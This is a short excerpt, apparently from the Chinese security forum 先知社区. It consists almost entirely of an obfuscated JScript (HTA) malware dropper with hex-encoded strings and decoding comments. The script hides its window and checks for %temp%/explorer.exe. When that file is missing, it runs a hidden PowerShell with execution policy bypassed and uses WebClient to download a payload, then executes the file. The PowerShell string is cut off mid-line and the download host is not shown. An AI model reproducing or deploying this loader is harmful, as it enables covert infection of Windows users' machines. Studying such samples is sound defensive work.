 <script language="JScript">
window.resizeTo(0,0)
var _$_ebc9=[
"\x57\x53\x63\x72\x69\x70\x74\x2E\x53\x68\x65\x6C\x6C",
// WScript.Shell
"\x25\x74\x65\x6D\x70\x25",
// %temp%
"\x45\x78\x70\x61\x6E\x64\x45\x6E\x76\x69\x72\x6F\x6E\x6D\x65\x6E\x74\x53\x74\x72\x69\x6E\x67\x73",
// ExpandEnvironmentStrings
"\x2F\x65\x78\x70\x6C\x6F\x72\x65\x72\x2E\x65\x78\x65",
// /explorer.exe
"\x53\x63\x72\x69\x70\x74\x69\x6E\x67\x2E\x46\x69\x6C\x65\x53\x79\x73\x74\x65\x6D\x4F\x62\x6A\x65\x63\x74",
// Scripting.FileSystemObject
"\x46\x69\x6C\x65\x45\x78\x69\x73\x74\x73",
// FileExists
"\x70\x6F\x77\x65\x72\x73\x68\x65\x6C\x6C\x2E\x65\x78\x65\x20\x2D\x65\x78\x65\x63\x75\x74\x69\x6F\x6E\x70\x6F
// powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).
"\x72\x75\x6E",
// run
"\x57\x53\x63\x72\x69\x70\x74\x2E\x73\x68\x65\x6C\x6C"
// WScript.shell
];
var WSHShell= new ActiveXObject(_$_ebc9[0]);//0
var path=WSHShell[_$_ebc9[2]](_$_ebc9[1]);//1
var filepath=path+ _$_ebc9[3];//2
var myObject= new ActiveXObject(_$_ebc9[4]);//3
if(!myObject[_$_ebc9[5]](filepath))
{
new ActiveXObject(_$_ebc9[8])[_$_ebc9[7]](_$_ebc9[6],0,1)
}
new ActiveXObject(_$_ebc9[8])[_$_ebc9[7]](filepath,0,1)
window.close()
</script>
先知社区